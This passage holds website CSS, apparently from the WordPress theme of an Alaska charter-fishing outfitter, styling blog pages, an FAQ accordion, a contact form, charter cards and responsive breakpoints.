.blog-banner-section .banner-container {
	top: 40%;
}
.blog-detail-banner-section {
}
.blog-detail-banner-section .inner-baner-img-row {
	height: 420px;
}
.blog-detail-banner-section .blog-detail-date {
	color: #f6c04e;
	font-family: "Roboto Condensed";
	font-size: 23px;
	font-weight: bold;
	line-height: 27px;
	margin-bottom: 23px;
	text-align: center;
}
.blog-detail-banner-section .inner-banner-heading {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	line-height: 44px;
	color: #FFFFFF;
	width: 80%;
	margin-left: auto;
	margin-right: auto;
}
.blog-detail-page-section {
	background-color: #ebebeb;
}
.blog-detail-page-section .container {
	width: 910px;
}
.blog-detail-page-container {
	background-color: #FFFFFF;
	padding: 63px 90px;
	position: relative;
	float: left;
	margin-top: -102px;
	z-index: 11;
}
.blog-detail-page-head {
	text-align: center;
	margin-bottom: 41px;
	float: left;
	width: 100%;
}
.blog-detail-page-head h4 {
	font-family: "Roboto Condensed";
	font-size: 15px;
	font-weight: 700;
	line-height: 19px;
	color: #25282D;
	text-transform: uppercase;
	margin-bottom: 15px;
}
.blog-detail-social-panel a {
	font-family: 'FontAwesome';
	width: 28px;
	height: 28px;
	display: inline-block;
	border-radius: 100%;
	text-align: center;
	line-height: 28px;
	color: #fff;
	font-size: 14px;
	margin: 0 7px;
}
.blog-detail-social-panel a.facebook, .blog-detail-social-panel a.s3-facebook {
	background-color: #295396;
}
.blog-detail-social-panel a.google-plus, .blog-detail-social-panel a.s3-google-plus {
	background-color: #DA4735;
}
.blog-detail-social-panel a.envelope, .blog-detail-social-panel a.s3-email {
	background-color: #25282D;
}
.blog-detail-social-panel a.facebook:before, .blog-detail-social-panel a.s3-facebook:before {
	content: "\f09a";
}
.blog-detail-social-panel a.google-plus:before, .blog-detail-social-panel a.s3-google-plus:before  {
	content: "\f0d5";
}
.blog-detail-social-panel a.envelope:before, .blog-detail-social-panel a.s3-email:before  {
	content: "\f0e0";
}
.blog-detail-social-panel a.facebook:hover, .blog-detail-social-panel a.s3-facebook:hover {
	background-color: #21437A;
}
.blog-detail-social-panel a.google-plus:hover, .blog-detail-social-panel a.s3-google-plus:hover {
	background-color: #BC3A2A;
}
.blog-detail-social-panel a.envelope:hover, .blog-detail-social-panel a.s3-email:hover {
	background-color: #000000;
}
.blog-detail-text {
	width: 100%;
	float: left;
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	line-height: 27px;
	color: #444B55;
}
.blog-detail-text img {
	margin: 10px 0 30px;
}
.half-img, .size-medium {
	width: 49%;
	height: auto;
}
.blog-page-section.blog-page-detail-section {
	background-color: #ebebeb;
	padding-top: 60px;
	padding-bottom: 40px;
}
.blog-page-section.blog-page-detail-section .container-blog-page {
	margin-top: 0;
}
.more-arti-title {
	font-family: "Roboto Condensed";
	font-size: 28px;
	font-weight: bold;
	text-align: center;
	line-height: 33px;
	color: #25282D;
	margin-bottom: 40px;
}
.blog-detail-banner-section .banner-container {
	top: 40%;
}
.blog-detail-banner-section .inner-baner-img-row {
	background-image: url(../images/blog-detail-with-out-img@2x.png);
	background-repeat: no-repeat;
	background-position: center 60px;
	background-size: 537px auto;
}
.blog-detail-text a {
	color: #444B55;
}
.blog-detail-text a:hover {
	color: #F6C04E;
}
.blog-details-bottom-img-row {
	margin-top: 24px;
}
.left-panel-inner.is-fixed {
	position: fixed;
	width: 240px;
}
.cd-faq-group {
	margin: 0;
	padding-top: 60px;
	float: left;
	width: 100%;
}
.faq-section .right-panel-box {
	padding-top: 0;
}
.cd-faq-group li {
	list-style: none;
}
.cd-faq-title {
	padding-bottom: 40px;
	border-bottom: 2px solid #d5d5d5;
	margin-bottom: 20px;
}
.cd-faq-title h2 {
	font-family: "Roboto Condensed";
	font-size: 42px;
	font-weight: 700;
	line-height: 49px;
	color: #141414;
}
.cd-faq-content-box {
}
.cd-faq-content {
	display: none;
	padding-top: 40px;
	font-family: "Roboto";
	font-size: 16px;
	line-height: 26px;
	color: #25282D;
	font-weight: 300;
}
.cd-faq-content p:last-child {
	padding: 0;
}
.cd-faq-content strong {
	font-weight: bold;
}
.cd-faq-content-box {
	border-bottom: 2px solid #d5d5d5;
	float: left;
	margin-bottom: 18px;
	position: relative;
	width: 100%;
	padding-left: 40px;
	padding-right: 80px;
	padding-bottom: 24px;
}
.cd-faq-trigger {
	font-family: "Roboto";
	font-size: 22px;
	line-height: 25px;
	color: rgba(35,38,42,0.8);
	display: block;
}
.cd-faq-trigger:after {
	position: absolute;
	background-image: url(../images/icon-a@2x.png);
	background-repeat: no-repeat;
	width: 80px;
	height: 80px;
	content: "";
	right: 0;
	background-size: 22px auto;
	top: 0;
	background-position: center 10px;
}
.content-visible .cd-faq-trigger:after {
	position: absolute;
	background-image: url(../images/icon-a-white@2x.png);
	background-repeat: no-repeat;
	width: 80px;
	height: 80px;
	background-color: #F6C04E;
	content: "";
	right: 0;
	background-size: 22px auto;
	top: 0;
	background-position: center center;
}
.cd-faq-trigger:hover {
	color: rgba(35,38,42,0.2);
}
.content-visible {
	background-color: #fff;
}
.content-visible .cd-faq-trigger {
	font-family: "Roboto";
	font-size: 22px;
	font-weight: 700;
	line-height: 38px;
	color: rgba(35,38,42,0.8);
	padding-top: 24px;
}
.faq-section {
	background-color: #f6f6f6;
}
.cd-faq-content-box.content-visible {
	border-bottom: 0;
}
.left-panel-menu-bar ul li a.selected {
	color: #f6c04e
}
.banner-ph-no {
	font-family: "Roboto Condensed";
	font-size: 24px;
	font-weight: 700;
	font-style: italic;
	text-align: center;
	line-height: 28px;
	color: #FFFFFF;
	display: inline-block;
}
.section-contact-page {
	width: 100%;
	float: left;
	height: 804px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 124px 0;
}
.contact-page-overlay {
	z-index: 3;
	background: linear-gradient(180deg, rgba(73,78,84,0) 0%, #23262A 100%);
}
.contact-form-panel {
	width: 520px;
	margin: 0 auto;
	position: relative;
	z-index: 5;
}
.contact-page-sub-heading {
	font-family: "Roboto Condensed";
	font-size: 24px;
	font-weight: bold;
	line-height: 28px;
	letter-spacing: -1px;
	color: #DFE6EE;
	margin-bottom: 1px;
}
.contact-page-heading {
	font-family: "Roboto Condensed";
	font-size: 64px;
	font-weight: bold;
	line-height: 75px;
	letter-spacing: -1px;
	color: #FFFFFF;
	margin-bottom: 10px;
}
.form-row {
	float: left;
	width: 100%;
	position: relative;
	height: 61px;
	margin-bottom: 15px;
}
.form-row.pull-right {
	float: right;
}
.form-label {
	position: absolute;
	opacity: 0.8;
	font-family: "Roboto Condensed";
	font-size: 18px;
	line-height: 21px;
	color: #FFFFFF;
	left: 0;
	top: 14px;
	z-index: 1;
	font-weight: 300;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
.form-row input[type=text], .form-row input[type=email], .form-row input[type=tel], .form-row input[type=url] {
	background-color: transparent;
	border: 0;
	border-bottom: 2px solid rgba(246,192,78,0.4);
	float: left;
	width: 100%;
	font-family: "Roboto Condensed";
	font-size: 18px;
	line-height: 21px;
	color: #FFFFFF;
	height: 48px;
	margin-top: 13px;
	position: relative;
	z-index: 2;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	font-weight: 300;
}
.form-row-half {
	width: 49%;
}
.input-desc-hover .form-label {
	top: 0;
}
.form-row:after {
	background-color: rgba(246,192,78,0.8);
	bottom: 0;
	content: "";
	height: 2px;
	left: 0;
	position: absolute;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	width: 0;
}
.input-desc-hover.form-row:after {
	background-color: rgba(246,192,78,1);
	width: 100%;
}
.form-label-text {
	opacity: 0.8;
	font-family: "Roboto Condensed";
	font-size: 18px;
	line-height: 21px;
	color: #FFFFFF;
	left: 0;
	top: 14px;
	margin-bottom: 10px;
	font-weight: 300;
}
.form-row textarea {
	width: 100%;
	height: 120px;
	background-color: rgba(255,255,255,0.3);
	border-radius: 3px;
	padding: 15px;
	border: 0;
	resize: none;
	font-family: "Roboto Condensed";
	font-size: 18px;
	float: left;
	font-weight: 300;
}
/*.charters-figure-over-panel-heading span{
	display:none;
}*/
.charters-figure-main:hover .charters-figure-over-panel-heading span{
	ont-weight: 300;
}
.form-row.form-row-full, .form-row.sub-btn-row {
	height: auto;
}
.form-row-sub input[type="submit"] {
	background-color: transparent;
	cursor: pointer;
	height: 33px;
	line-height: normal;
	width: 189px;
	position: relative;
	z-index: 10;
}
.form-row-sub.btn-smll {
	left: 50%;
	padding: 0;
	position: relative;
	transform: translateX(-50%);
}
.form-row-sub {
	margin-top: 10px;
}
.contact-form-add-row {
	bottom: 0px;
	padding-bottom: 42px;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 4;
	background: linear-gradient(180deg, rgba(73,78,84,0) 0%, #23262A 100%);
}
.contact-form-add-col {
	display: inline-block;
	padding: 0 40px;
	text-align: left;
	font-weight: 300;
}
.contact-form-add-col h4 {
	font-family: "Roboto Condensed";
	font-size: 16px;
	font-weight: bold;
	line-height: 19px;
	color: #F6C04E;
	margin-bottom: 4px;
}
.contact-form-add-col a {
	font-family: "Roboto Condensed";
	font-size: 24px;
	font-weight: 300;
	line-height: 28px;
	color: #FFFFFF;
}
.charters-figure-over-panel {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 50;
	background-color: rgba(17,28,41,0.7);
	opacity: 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.charters-figure-over-panel-inner {
	position: relative;
	text-align: center;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}
.price-text {
	font-family: "Roboto Condensed";
	font-size: 48px;
	font-weight: 300;
	text-align: center;
	line-height: 57px;
	letter-spacing: 3px;
	color: #FFFFFF;
	position: relative;
	margin-bottom: 15px;
}
.price-text::after {
	background-color: #f6c04e;
	content: "";
	display: block;
	height: 5px;
	margin: 0 auto;
	width: 74px;
	margin-top: 8px;
}
.charters-figure-over-panel-heading {
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
	margin-bottom: 5px;
}
.charters-panel-aside-3 .price-text {
	font-family: "Roboto Condensed";
	font-size: 72px;
	font-weight: 300;
	text-align: center;
	line-height: 85px;
	letter-spacing: 4px;
	color: #FFFFFF;
}
.charters-panel-aside-3 .charters-figure-over-panel-heading {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: bold;
	text-align: center;
	line-height: 42px;
	letter-spacing: 2px;
	color: #FFFFFF;
}
.charters-panel-aside-3 .price-text::after {
	background-color: #f6c04e;
	content: "";
	display: block;
	height: 5px;
	margin: 8px auto 0;
	width: 105px;
}
.charters-panel-aside-3 p {
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: 300;
	font-style: italic;
	text-align: center;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
}
.charters-figure-over-panel-bottom {
	bottom: 0;
	left: 0;
	position: absolute;
	width: 100%;
	background-color: #111C29;
	padding: 21px 20px 25px;
}
.charters-panel-aside-3 .charters-figure-over-panel-bottom{
	display:none;
}
.charters-figure-over-panel-bottom h5 {
	font-family: "Roboto Condensed";
	font-size: 18px;
	font-style: italic;
	text-align: center;
	line-height: 21px;
	color: #FFFFFF;
}
.charters-figure-over-panel-bottom .btn-strok {
	height: 32px;
	line-height: 30px;
	color: #fff;
	margin: 0 auto;
	display: block;
	width: 184px;
	font-size: 12px;
	font-weight: 700;
	padding: 0 11px;
	margin-top: 12px;
}
/*.charters-panel-aside-3 .charters-figure-over-panel-inner {
	top: 38%;
}*/
.cgsc-figure .charters-figure-over-panel-heading {
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: 300;
	text-align: center;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
}
.cgsc-figure .charters-figure-over-panel-heading strong {
	font-weight: 700;
	display: block;
}
.charters-figure-main:hover .charters-figure-over-panel, .cgsc-figure:hover .charters-figure-over-panel {
	opacity: 1;
	cursor: pointer;
}
.charters-figure-main:hover h3, .cgsc-figure:hover h3 {
	opacity: 0;
}
.testimonial-section .slick-prev {
	cursor: pointer;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 21%;
	z-index: 10;
}
.testimonial-section .slick-next {
	cursor: pointer;
	height: 100%;
	right: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	width: 21%;
	z-index: 50;
}


.xola-checkout button{
	background-color:#ccc !important;
	
}


.charters-panel-col-A .charters-figure-over-panel-bottom,.charters-panel-col-C .charters-figure-over-panel-bottom{
	display:none;
}

.left-panel-menu-bar ul  li ul li a{
	cursor:text;
}

.ano-reservation {
    display: table-cell;
    vertical-align: middle;
    top: -3px;
    position: relative;
    padding: 0 20px;
    min-width: 240px;
}

.logo-banner .logo-banner-content{
	padding: 60px 0 30px;
}

.logo-banner .logo-banner-content .logo-banner-title{
	font-family: "Roboto Condensed";
    font-size: 40px;
    font-weight: 700;
    font-style: italic;
    text-align: center;
    line-height: 74px;
    margin-bottom: 15px;
}

@media (min-width:768px){
	.logo-banner .logo-banner-content .logo-banner-title{
		font-size: 64px;
	}
}

.logo-banner .logo-banner-content .logo-banner-image img{
	display: block;
    object-fit: cover;
    width: 100%;
    height: 100%;
	padding: 0 30px
}

@media (min-width:768px){
	.logo-banner .logo-banner-content .logo-banner-image img{
		padding: 0 100px
	}
}

.contact-form-wrapper{
	padding: 0 50px;
}

@media (min-width:768px){
	.contact-form-wrapper{
		padding: 0 50px 50px;
	}
}

.contact-form-wrapper .contact-form-container{
	display: flex;
    gap: 50px;
    flex-direction: column-reverse;
    align-items: center;
}

@media (min-width:768px){
	.contact-form-wrapper .contact-form-container{
		flex-direction: row;
	}
}

.contact-form-wrapper .contact-form-figure{
	position: relative;
	z-index: 3;
	justify-content: center;
}

@media (min-width:768px){
	.contact-form-wrapper .contact-form-figure{
		width: 50%;
	}
}

@media (min-width:768px){
	.contact-form-wrapper .contact-form-panel{
		width: 50%;
	}
}

.contact-form-wrapper .Trip-advisor-widget{
	display: flex;
    justify-content: center;
    position: relative;
    z-index: 3;
    margin-top: 40px;
	margin-bottom: 40px;
}

/*

.header-right .Trip-advisor-widget{
	float: none;
    display: flex;
    align-items: center;
    margin: 0;
}

.header-right .TA_certificateOfExcellence{
	margin: 0;
}

.header-right .TA_links{
	list-style: none;
    margin: 0;
    padding: 0;
}

.header-right .TA_links li{
	margin: 0;
    padding: 0;
}

.header-right .CDSWIDCOELOGO{
	width: 45px;
    height: auto;
    display: block;
}

.header-right .make-reservation-btn,
.header-right .popup-trigger {
    flex-shrink: 0;
    white-space: nowrap;
} */

/* TripAdvisor Widget in Header */
.header-right {
    display: flex;
    align-items: center;
    gap: 20px;
    padding-right: 0px !important;
    padding-left: 30px !important;
}

.header-right .alaska_banner-widget-header {
    display: flex;
    align-items: center;
    margin: 0;
}

.header-right .alaska_banner-certificate {
    margin: 0;
}

.header-right .alaska_banner-links {
    list-style: none;
    margin: 0;
    padding: 0;
}

.header-right .alaska_banner-link-item {
    margin: 0;
    padding: 0;
}

.header-right .alaska_banner-logo {
    width: 80px;
    height: auto;
    display: block;
}
@media (min-width: 1291px) and (max-width: 1314px) {
	.header-right .alaska_banner-logo {
	  width: 73px;
	}
}
  
/* 1440px and above */
@media (min-width: 1440px) {
	.header-right .alaska_banner-logo {
		width: 120px;
	}
}

/* Make sure the button stays on the right */
.header-right .make-reservation-btn,
.header-right .popup-trigger {
    flex-shrink: 0;
    white-space: nowrap;
}


--- FILE ---
content_type: text/css
request_url: https://alaskanorthernoutfitters.com/wp-content/themes/ano/css/responsive.css
body_size: 4712
content:
@charset "utf-8";
/* CSS Document */
.xola-custom{
	cursor:pointer;
}
.required {
	color: #f00;
	font-family: "Roboto Condensed";
	font-size: 12px;
	position: relative;
	top: -4px;
}
.successfully-mesg {
 /* float:; */
	width: 100%;
	color: #093;
	font-family: "Roboto Condensed";
	font-size: 14px;
	margin-top: 15px;
	text-align: center;
}
.menu-row-mob {
	display: none;
}
.mobMenu {
	cursor: pointer;
	display: none;
	padding: 0;
	position: absolute;
	right: 0;
	top: 15px;
	width: 22px;
}
.mobMenu span {
	background-color: #fff;
	float: left;
	height: 2px;
	margin: 2.5px 0;
	width: 100%;
}
.copyright-desktop-ver {
}
.copyright-mobi-ver {
	display: none;
}
.read-more-and-read-less-btn {
	display: none;
}
.charters-mob-section {
	float: left;
	width: 100%;
	display: none;
}
.charters-slider-section {
	width: 420px;
	margin: 0 auto 20px;
	overflow: hidden;
}
.charters-slider-row {
	float: left;
	width: 100%;
	position: relative;
}
.charters-slider-box-img {
	float: left;
	width: 100%;
	height: auto;
}
.charters-slider-box-img img {
	width: 100%;
	height: 100%;
	float: left;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.charters-slider-box-text {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(16,28,41,0.7);
	text-align: center;
}
.charters-slider-box-text-inner {
	position: relative;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.charters-slider-price-text {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: 300;
	text-align: center;
	line-height: 42px;
	letter-spacing: 2px;
	color: #FFFFFF;
	text-transform: uppercase;
}
.charters-slider-price-text::after {
	background-color: #f6c04e;
	content: "";
	display: block;
	height: 5px;
	margin: 10px auto 25px;
	width: 55px;
}
.charters-slidercharters-figure-over-panel-heading {
	font-family: "Roboto Condensed";
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	line-height: 24px;
	letter-spacing: 1px;
	color: #FFFFFF;
	text-transform: uppercase;
	margin-bottom: 8px;
}
.charters-slider-text-conte {
	font-family: "Roboto Condensed";
	font-size: 12px;
	font-style: italic;
	text-align: center;
	line-height: 14px;
	color: #FFFFFF;
	text-transform: uppercase;
	margin-bottom: 12px;
}
.ler-more-btn {
	font-family: Roboto;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	line-height: 14px;
	letter-spacing: 1px;
	color: #F6C04E;
	text-transform: uppercase;
}
@media (min-width:1440px) and (max-width:1600px) {
.panel-content-head-left h2 {
	font-size: 48px;
}
.panel-content-head-right h2 {
	font-size: 30px;
}
}
@media (min-width:1021px) and (max-width:1439px) {
.panel-content-head-left {
	float: none;
	display: block;
	margin-right: 0;
	border-right: 0;
	min-height: 88px;
	border-bottom: 3px solid #c2c8ca;
}
.panel-content-head-left h2 {
	font-size: 66px;
	line-height: 88px;
	height: auto;
	display: block;
	text-align: center;
}
.panel-content-head-right h2 {
	width: 100%;
}
.ano-reservation {
	padding-right: 0;
	text-align: right;
}
}
@media screen and (min-width:1440px) {
.testimonial-text {
    min-height: inherit;
}	
}
@media screen and (max-width:1290px) {
.home-header.fixedHeader, .header, .footer-bottom, .footer-top, .header.inner-header {
	padding-left: 50px;
	padding-right: 50px;
}
.testimonial-panel {
	padding-bottom: 18px;
	height: auto;
}
.left-panel-box {
	padding: 60px 50px;
	width: 340px;
}
.right-panel-box {
	padding: 60px 50px;
	width: calc(100% - 340px);
	width: -webkit-calc(100% - 340px);
}
.section-col-inner-sec {
	padding: 42px 40px;
}
.section-col-heading {
	font-size: 28px;
	line-height: 30px;
	margin-bottom: 30px;
}
.section-col-tab-content {
	font-size: 14px;
	line-height: 22px;
}
.section-heading {
	font-size: 28px;
	line-height: 30px;
	margin-bottom: 20px;
}
.section-heading-small {
	font-size: 16px;
	line-height: 18px;
}
.blog-page-section .container {
	width: 100%;
	padding-left: 20px;
	padding-right: 20px;
}
.charters-figure-over-panel-bottom {
    padding: 10px 20px 15px;

}
/****************************1290PX**********************************/
}
 @media screen and (max-width:1220px) {
.home-header.fixedHeader, .header, .footer-bottom, .footer-top, .header.inner-header {
	padding-left: 20px;
	padding-right: 20px;
}
.navigation ul li {
	margin: 0 10px;
}
.navigation {
	margin-left: 20px;
}
.testimonial-slider-custom {
	width: 70%;
}
.testimonial-panel {
	margin: 0 20px;
}
.everyone-else-figure {
	width: 50%;
}
.container {
	width: 100%;
	padding: 0 20px;
}
.contact-form-add-row {
	padding-bottom: 30px;
}
.charters-panel-col-A .charters-figure-main .charters-figure-over-panel-bottom, .charters-panel-col-C .charters-figure-main .charters-figure-over-panel-bottom {
	display: none;
}
.price-text::after {
	height: 3px;
}
.price-text {
	font-size: 28px;
	line-height: 30px;
	margin-bottom: 5px;
}
.charters-figure-over-panel-heading {
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 10px;
}
.charters-figure-over-panel-inner p {
	display: none;
}
.charters-figure-main h3 {
	line-height: 20px;
	padding: 18px;
}
.cgsc-figure h3 {
	font-size: 16px;
	line-height: 20px;
}
.charters-panel-aside-3 .price-text::after {
	height: 3px;
}
.charters-panel-aside-3 .price-text {
	font-size: 48px;
	letter-spacing: 3px;
	line-height: 60px;
}
.charters-panel-aside-3 .charters-figure-over-panel-heading {
	font-size: 28px;
	line-height: 34px;
}
.charters-figure-over-panel-bottom h5 {
	font-size: 16px;
	line-height: 19px;
}
.footer-col {
	padding: 0 30px;
}
.footer-contact-row {
	font-size: 14px;
	line-height: 18px;
}
/* .panel-content-head-right {
	width: 400px;
} */
.panel-content-head-left h2 {
	font-size: 52px;
	line-height: 70px;
}
.panel-content-head-right h2 {
	font-size: 28px;
	line-height: 34px;
}
.left-panel-menu-bar ul li a {
	font-size: 16px;
	line-height: 20px;
}
.left-panel-menu-bar ul li {
	margin-bottom: 20px;
}
.section-slider-row img {
	float: left;
	height: auto;
	width: 120%;
}
.section-slider-wrap .slick-list {
	height: auto !important;
}
.blog-post-figure-img-box {
	background-size: 170px auto;
	height: 150px;
}
.blog-detail-banner-section .inner-banner-heading {
	font-size: 28px;
	line-height: 34px;
	width: 100%;
}
.blog-detail-text {
	font-size: 14px;
	line-height: 22px;
}
.cd-faq-title h2 {
	font-size: 30px;
	line-height: 34px;
}
.cd-faq-trigger {
	font-size: 20px;
}
.cd-faq-content-box {
	padding-left: 20px;
	padding-right: 40px;
}
.cd-faq-trigger::after {
	background-size: 18px auto;
	height: 40px;
	width: 40px;
}
.content-visible .cd-faq-trigger::after {
	background-size: 18px auto;
	height: 40px;
	width: 40px;
}
.content-visible .cd-faq-trigger {
	font-size: 20px;
}
.cd-faq-content {
	font-size: 14px;
	line-height: 22px;
	padding-top: 10px;
}
/****************************1220PX**********************************/
}
 @media screen and (max-width:1020px) {
.navigation {
	display: block;
	background-color: #0E0F11;
	height: 100%;
	margin: 0;
	overflow: auto;
	padding: 23px 30px !important;
	position: fixed;
	right: -300px;
	top: 0;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	width: 300px;
	z-index: 199;
}
.navigation.is-select-menu {
	right: 0px;
}
.mobMenu {
	display: block;
}
.menu-row-mob {
	display: block;
}
.navigation-menu-close {
	background-color: #5693c0;
	height: 66px;
	line-height: 66px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	width: 66px;
	cursor: pointer;
}
.manu-heading-row {
	height: 42px;
	width: 86px;
	color: #FFFFFF;
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: 300;
	line-height: 42px;
}
.navigation ul li {
	margin: 27px 0 0;
	width: 100%;
}
.navigation ul li a {
	font-size: 13px;
	font-weight: bold;
	line-height: 15px;
}
.manu-sicial-row {
	margin-top: 24px;
	float: left;
	width: 100%;
	border-bottom: 2px solid #333333;
	margin-bottom: 24px;
	padding-bottom: 24px;
}
.manu-sicial-row a {
	color: #fff;
	float: left;
	font-family: "FontAwesome";
	font-size: 22px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	width: 48px;
}
.manu-contact-row {
	float: left;
	width: 100%;
	margin-bottom: 40px;
}
.manu-contact-row a {
	opacity: 0.6;
	color: #FFFFFF;
	font-family: Lato;
	font-size: 14px;
	line-height: 24px;
	float: left;
	width: 100%;
	margin-bottom: 20px;
	position: relative;
	padding-left: 32px;
}
.manu-contact-row a:before {
	font-family: "FontAwesome";
	position: absolute;
	left: 0;
	top: 0;
	font-size: 26px;
}
.manu-phon-box:before {
	content: "\f10b";
}
.map-address:before {
	content: "\f041";
}
.manu-contact-row a:hover {
	opacity: 1;
}
.header-right {
	display: none;
}

.inner-header .header-right{
	display: none;
}

.home-header.fixedHeader .logo img, .logo img, .inner-header .logo img {
	width: 110px;
	height: auto;
}
.home-header.fixedHeader, .header, .header.inner-header {
	height: 80px;
	padding-top: 13px;
	padding-bottom: 13px;
}
.home-banner {
	height: 570px;
}
.banner-img-and-video-row {
	height: 570px;
}
.banner-heading {
	font-size: 34px;
	line-height: 40px;
	margin-bottom: 10px;
}
.home-banner .container {
	height: calc(100% - 40px);
	height: -webkit-calc(100% - 40px);
}
.banner-text {
	font-size: 14px;
	line-height: 22px;
	width: 100%;
	margin-bottom: 20px;
}
.banner-heading br {
	display: none;
}
.banner .container {
	padding: 0 20px;
	width: 100%;
}
.sponsers-img-col > img {
	height: auto;
	max-width: 72px;
}
.sponsers-img-col {
	padding: 0 12px;
}
.section-head-right img {
	float: left;
	height: 68px;
	width: 52px;
}
.section-title {
	font-size: 24px;
	line-height: 28px;
	padding: 10px;
	text-align: right;
}
.section-head-link {
	font-size: 12px;
	line-height: 15px;
}
.why-choose-section .container {
	width: 100%;
}
.why-choose-left-panel {
	float: left;
	left: 50%;
	margin: 0 auto;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: 198px;
}
.why-choose-right-panel {
	 clear: both;
    float: left !important;
	left: 50%;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: 420px;
	height: 110px;
	overflow: hidden;
	text-align: center;
}
.section-head-2 h2 {
	font-size: 31px;
	line-height: 37px;
}
.section-head-2 h3 {
	font-size: 53px;
	letter-spacing: -4px;
	line-height: 40px;
}
.section-head-2 img {
	width: 102px;
	height: auto;
}
.section-head-2 {
	height: 130px;
	padding-top: 21px;
	text-align: right;
	width: 100%;
	margin-bottom: 10px;
}
.section-head-link {
	text-transform: uppercase;
}
.reservation-img-panel img {
	height: 430px;
	left: 50%;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: auto;
}
.reservation-img-panel {
	overflow: hidden;
}
.footer-menu ul li {
	display: block;
	float: none;
	margin-bottom: 23px;
	text-align: center;
}
.footer-menu ul li a {
	font-size: 18px;
}
.footer-col {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	border-right: 0 none;
	display: block;
	float: none;
	height: auto;
	margin: 0 auto 28px;
	padding: 0 0 10px;
	text-align: center;
	width: 190px !important;
}
.footer-col-3, .footer-col-4 {
	display: none;
}
.socila-box-footer {
	float: left;
	left: 50%;
	margin-top: 45px;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: auto;
	display: flex;
}
.footer-top {
	padding-bottom: 20px;
	padding-top: 33px;
}
.menu-top-header-container {
	display: block;
	width: 100%;
}
.footer-menu {
}
.copyright-desktop-ver {
	display: none;
}
.copyright-mobi-ver {
	display: block;
	float: left;
	padding: 35px 0 0 0;
	text-align: center;
	width: 100%;
}
.footer-bottom {
	text-align: center;
}
.reservation-contain-box-inner h3 {
	font-size: 44px;
	line-height: 52px;
	margin-bottom: 15px;
}
.ee-figure-main-img {
	/*height: 260px;*/
	height: 320px;
}
.everyone-else-section {
	overflow: hidden;
}
.everyone-else-panel {
	float: left;
	left: 50%;
	overflow: hidden;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: 420px;
}
.everyone-else-panel .arrow-btn-slidrr {
	width: 45px;
	height: 45px;
	background-color: #25282D;
	position: absolute;
	top: 50%;
	margin-top: -22px;
	border: 0;
	cursor: pointer;
	font-size: 0;
	color: #595b5f;
}
.everyone-else-panel .arrow-btn-slidrr:hover {
	color: #cca247;
}
.everyone-else-panel .arrow-btn-slidrr:before {
	font-size: 30px;
	font-family: 'FontAwesome';
}
.everyone-else-panel .arrow-btn-slidrr.slick-prev:before {
	content: "\f104";
}
.everyone-else-panel .arrow-btn-slidrr.slick-prev {
	left: 0;
	border-radius: 0 3px 3px 0;
}
.everyone-else-panel .arrow-btn-slidrr.slick-next {
	right: 0;
	border-radius: 3px 0 0 3px;
}
.everyone-else-panel .arrow-btn-slidrr.slick-next:before {
	content: "\f105";
}
.testimonial-slider-custom {
	width: 420px;
	overflow: hidden;
	position: relative;
}
.testimonial-text {
	margin-bottom: 10px;
	padding: 0 20px 10px;
	border-bottom: 0 none;
	font-size: 14px;
}
.left-quote, .right-quote {
	display: none;
}
.testimonial-slider-wrap .slick-list.draggable {
	overflow: hidden !important;
}
.testimonial-logo-box img {
	float: none;
	left: auto;
	position: static;
	top: auto;
	transform: none;
	-webkit-transform: none;
}
.testimonial-logo-box {
	background: none;
	border-radius: 0;
	box-shadow: none;
	height: auto;
	left: auto;
	margin-top: 0;
	position: static;
	transform: none;
	-webkit-transform: none;
	width: auto;
	margin-top: 30px;
	margin-bottom: 15px;
}
.testimonial-panel {
	margin: 0 10px 10px;
}
.testimonial-name {
	font-size: 22px;
	line-height: 26px;
}
.testimonial-section .arrow-btn-slidrr {
	background-color: #25282d;
	border: 0 none;
	bottom: 43px;
	color: #595b5f;
